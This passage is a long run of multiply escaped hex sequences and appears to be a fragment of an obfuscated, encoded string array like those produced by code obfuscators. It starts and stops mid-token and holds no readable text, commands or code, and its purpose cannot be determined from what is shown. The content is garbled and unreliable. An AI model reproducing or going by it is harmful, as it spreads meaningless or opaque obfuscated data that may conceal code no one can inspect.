c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x35\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x36\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x34\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5